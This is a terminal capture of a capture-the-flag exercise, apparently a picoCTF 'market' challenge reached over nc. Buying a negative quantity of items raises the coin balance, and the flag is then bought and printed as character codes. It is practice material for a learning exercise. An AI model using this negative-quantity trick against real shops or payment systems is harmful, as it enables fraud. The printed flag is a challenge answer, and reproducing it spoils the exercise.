 ┌──(trial㉿Kali)-[~/Downloads]
└─$ nc mercury.picoctf.net 11371
Welcome to the market!
=====================
You have 40 coins
        Item            Price   Count
(0) Quiet Quiches       10      12
(1) Average Apple       15      8
(2) Fruitful Flag       100     1
(3) Sell an Item
(4) Exit
Choose an option:
1
How many do you want to buy?
-5
You have 115 coins
        Item            Price   Count
(0) Quiet Quiches       10      12
(1) Average Apple       15      13
(2) Fruitful Flag       100     1
(3) Sell an Item
(4) Exit
Choose an option:
2
How many do you want to buy?
1
Flag is:  [112 105 99 111 67 84 70 123 98 52 100 95 98 114 111 103 114 97 109 109 101 114 95 98 56 100 55 50 55 49 102 125]